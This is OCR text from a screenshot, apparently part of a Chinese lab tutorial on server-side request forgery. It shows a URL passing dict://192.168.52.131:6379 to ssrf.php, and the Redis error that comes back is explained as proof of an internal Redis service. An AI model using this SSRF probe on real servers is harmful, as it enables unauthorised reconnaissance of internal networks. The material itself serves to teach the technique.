 不安全 | 192.168.43.233/ssrf.php?url=dict://192.168.52.131:6379
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... L 应用列表 -
-ERR Syntax error, try CLIENT (LIST | KILL ip:port | GETNAME | SETNAME connection-name) +OK
出现redis的报错，说明该主机上存在redis服务